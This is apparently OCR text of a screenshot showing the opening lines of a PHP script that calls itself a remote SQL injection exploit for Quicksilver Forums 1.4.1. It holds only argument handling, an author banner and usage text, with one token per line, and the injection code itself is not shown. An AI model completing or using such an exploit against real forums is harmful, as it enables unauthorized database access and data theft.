
$host
=
$argv
[
1
]
;
$path
=
$argv
[
2
]
;
$prefix
=
"qsf_"
;
// this is default 
prefix
echo
".\n. Quicksilver Forums 1.4.1 
(forums[]) Remote SQL Injection 
Exploit\n.\n"
.
". author: irk4z[at]yahoo.pl\n"
.
". homepage: 
http://irk4z.wordpress.com/\n"
.
".\n"
.
". usage: php "
.
$argv
[
0
]
.
" host 
path\n"
.
".        php "
.
$argv
[
0
]
.
" localhost 
/\n\n"
;
if
(
empty
(
$host
)
||
empty
(
$path
)
)
die
(
'# 
wrong host or path..'
)
;